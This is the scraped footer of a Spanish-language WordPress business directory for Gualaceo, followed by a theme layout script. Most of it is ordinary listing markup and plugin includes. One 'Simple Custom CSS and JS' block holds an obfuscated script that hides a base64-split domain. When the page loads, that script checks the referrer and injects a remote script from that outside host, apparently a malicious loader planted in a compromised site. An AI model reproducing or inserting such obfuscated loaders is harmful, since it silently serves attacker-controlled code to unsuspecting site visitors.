<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/construc-lairer/">Construc Lairer</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/serra-calza/">Serra Calza</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/dreams-nail-spa/">Dreams Nail SPA</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/huellas-y-huellitas/">Huellas y Huellitas</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/imarte/">Imarte</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/sophie-calzado/">Sophie Calzado</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/ce-chi-s-shoes/">Ce. Chi &#8216; S shoes</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/asadero-don-ruben/">Asadero Don Ruben</a></div> <div class="wpbdp-listing-fields"></div></div></li>
<li class="wpbdp-listings-widget-item wpbdp-listings-widget-item-with-left-thumbnail-in-desktop wpbdp-listings-widget-item-with-thumbnail-above-in-mobile  wpbdp-listings-widget-item-without-thumbnail"><div class="wpbdp-listings-widget-container"><div class="wpbdp-listings-widget-item--title-and-content"><div class="wpbdp-listing-title"><a class="listing-title" href="https://gualaceo.info/directorio/ecuasuelas-by-ruiz/">Ecuasuelas By Ruiz</a></div> <div class="wpbdp-listing-fields"></div></div></li></ul></aside>                            </div>
                                            </div> 
                    <div class="col-md-3 col-sm-6">    
                         
                            <div class="footer-widget">
                                <aside id="text-18" class="footer-widget widget widget_text">			<div class="textwidget"><a target="_blank" href="http://www.codigocero.club"><img border="0" align=center src="http://gualaceo.info/wp-content/uploads/2015/09/codigoceropromo.png"></a>

</div>
		</aside>                            </div>
                                            </div>
                </div>
            </div> 
                <div class="footer-bottom">
            <div class="row">
                <div class="col-md-6 col-sm-6">
                    <p>Powered by <a href="https://fasterthemes.com/wordpress-themes/legal" target="_blank">Legal WordPress Theme</a></p>
                    </div> 
                <div class="col-md-6 col-sm-6 terms widget"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-333"><a href="http://gualaceo.info"><i class="_mi _before dashicons dashicons-list-view" aria-hidden="true"></i><span>Directorio de Negocios</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://gualaceo.info/tour-virtual-por-gualaceo/"><i class="_mi _before dashicons dashicons-location-alt" aria-hidden="true"></i><span>Tour Virtual por Gualaceo</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://gualaceo.info/registra-tu-negocio-aqui/"><i class="_mi _before dashicons dashicons-email-alt" aria-hidden="true"></i><span>Registra tu Negocio Aqui</span></a></li>
</ul></div> 
            </div> 
        </div>
    </div>
</footer>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://gualaceo.info/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gualaceo.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/plugins/business-directory-plugin/assets/vendor/jQuery-File-Upload/js/jquery.iframe-transport.js?ver=10.32.0" id="jquery-file-upload-iframe-transport-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/plugins/business-directory-plugin/assets/vendor/jQuery-File-Upload/js/jquery.fileupload.js?ver=10.32.0" id="jquery-file-upload-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/plugins/business-directory-plugin/assets/js/dnd-upload.min.js?ver=6.4.20" id="wpbdp-dnd-upload-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/plugins/business-directory-plugin/assets/vendor/jquery-breakpoints/jquery-breakpoints.min.js?ver=0.0.11" id="breakpoints.js-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="wpbdp-js-js-extra">
/* <![CDATA[ */
var wpbdp_global = {"ajaxurl":"https:\/\/gualaceo.info\/wp-admin\/admin-ajax.php","nonce":"2be6fc8e0d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/plugins/business-directory-plugin/assets/js/wpbdp.min.js?ver=6.4.20" id="wpbdp-js-js"></script>
<script type="text/javascript" src="https://gualaceo.info/wp-content/plugins/business-directory-plugin/assets/js/recaptcha.min.js?ver=6.4.20" id="wpbdp-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=wpbdp_recaptcha_callback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 74f4b6cd6a30eec80e8143dfc72bda65 --><!-- end Simple Custom CSS and JS -->
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl494967'},{'dcenter':'p3'},{'cp_id':'1231333'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/javascript
request_url: https://gualaceo.info/wp-content/themes/legal/js/base.js?ver=3f54c7d9fb13717d2212c2d2b063d3a4
body_size: 101
content:
/**
 * Base js functions
 */

jQuery(document).ready(function(){
    var $container = jQuery('.masonry-container');

    var gutter = 30;
    var min_width = 300;
    $container.imagesLoaded( function(){
        $container.masonry({
            itemSelector : '.our-latest-box',
            gutterWidth: gutter,
            isAnimated: true,
              columnWidth: function( containerWidth ) {
                var box_width = (((containerWidth - 2*gutter)/3) | 0) ;

                if (box_width < min_width) {
                    box_width = (((containerWidth - gutter)/2) | 0);
                }

                if (box_width < min_width) {
                    box_width = containerWidth;
                }

                jQuery('.our-latest-box').width(box_width);
				jQuery('.latest-blog-img');	
                return box_width;
              }
        });
    });
});
